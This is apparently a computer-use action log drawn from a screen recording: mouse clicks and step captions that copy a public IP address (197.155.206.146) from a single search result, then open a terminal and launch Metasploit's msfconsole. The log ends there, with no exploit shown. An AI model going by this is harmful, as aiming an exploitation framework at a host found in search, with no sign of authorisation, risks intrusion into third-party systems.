
mouse_move(983, 863)

Step: Copy the single result's IP address, 197.155.206.146
double_click(593, 456)

right_click(590, 457)

click(90, 1035)

Step: Maximize the terminal and launch msfconsole
click(1188, 85)
